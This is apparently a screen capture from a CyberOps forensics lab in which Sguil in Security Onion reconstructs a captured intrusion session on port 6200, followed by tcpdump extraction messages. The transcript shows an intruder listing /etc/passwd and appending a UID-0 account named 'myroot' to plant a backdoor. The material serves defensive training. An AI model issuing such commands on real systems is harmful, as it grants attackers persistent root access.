 CyberOps Security Onion [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Places Toplevel Mon 13:58
seconion-import-1_1
File
DST: news:x:9:9:news:/var/spool/news:/bin/sh
DST: uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
DST: proxy:x:13:13:proxy:/bin:/bin/sh
DST: www-data:x:33:33:www-data:/var/www:/bin/sh
DST: backup:x:34:34:backup:/var/backups:/bin/sh
DST: list:x:38:38:Mailing List Manager:/var/list:/bin/sh
DST: irc:x:39:39:ircd:/var/run/ircd:/bin/sh
DST: gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
DST: nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
DST: libuuid:x:100:101::/var/lib/libuuid:/bin/sh
DST: dhcp:x:101:102::/nonexistent:/bin/false
DST: syslog:x:102:103::/home/syslog:/bin/false
DST: klog:x:103:104::/home/klog:/bin/false
DST: sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
DST: msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
DST: bind:x:105:113::/var/cache/bind:/bin/false
DST: postfix:x:106:115::/var/spool/postfix:/bin/false
DST: ftp:x:107:65534::/home/ftp:/bin/false
DST: postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
DST: mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
DST: tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
DST: distccd:x:111:65534::/:/bin/false
DST: user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
DST: service:x:1002:1002:,,,:/home/service:/bin/bash
DST: te
DST: lnetd:x:112:120::/nonexistent:/bin/false
DST: proftpd:x:113:65534::/var/run/proftpd:/bin/false
DST: statd:x:114:65534::/var/lib/nfs:/bin/false
DST: analyst:x:1003:1003:Security Analyst,,,:/home/analyst:/bin/bash
DST:
SRC: cat /etc/passwd | grep root
SRC:
DST: root:x:0:0:root:/root:/bin/bash
DST:
SRC: echo "myroot:x:0:0:root:/root:/bin/bash" >> /etc/passwd
SRC:
SRC: grep root /etc/passwd
SRC:
DST: root:x:0:0:root:/root:/bin/bash
DST: myroot:x:0:0:root:/root:/bin/bash
DST:
SRC: exit
SRC:
Search Abort Close
Debug Messages
Your request has been sent to the server.
Please be patient as this can take some time.
Raw data request sent to seconion-import-1.
Making a list of local log files.
Looking in /nsm/sensor_data/seconion-import/dailylogs/2020-06-11.
Making a list of local log files in /nsm/sensor_data/seconion-import/dailylogs/2020-06-11.
Available log files:
1591833600
Creating unique data file: /usr/sbin/tcpdump -r /nsm/sensor_data/seconion-import/dailylogs/2020-06-11/snort.log.1591833600 -w /tmp/209.165.201.17:45415_209.165.200.235:6200-6.raw (ip and host 209.165.200.235 and
host 209.165.201.17 and port 6200 and port 45415 and proto 6) or (vlan and host 209.165.200.235 and host 209.165.201.17 and port 6200 and port 45415 and proto 6)
Receiving raw file from sensor.
Finished.
SGUIL-0.9.0 - Connected To localh... seconion-import-1_1 1 / 4
Right Ctrl